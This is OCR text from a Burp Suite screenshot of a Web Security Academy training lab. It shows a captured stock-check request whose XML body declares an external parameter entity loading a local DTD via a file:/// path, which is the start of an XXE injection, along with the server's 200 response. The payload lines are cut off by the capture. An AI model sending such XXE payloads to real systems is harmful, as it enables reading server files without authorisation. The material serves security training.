 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - ..
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Send Cancel < > Target: https://acf21fb11f91e9dc80ee29e700e8008c.web-security-academy.ne ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf21fb11f91e9dc80ee29e700e8008c.web-security
3 Cookie: session=JGPNPTzdI48vGoRj9aqnta9dEzzcOs6h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf21fb11f91e9dc80ee29e700e8008c.w
9 Content-Type: application/xml
10 Origin: https://acf21fb11f91e9dc80ee29e700e8008c.we
11 Content-Length: 215
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yel
21 %local_dtd;
22 ]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 253
INSPECTOR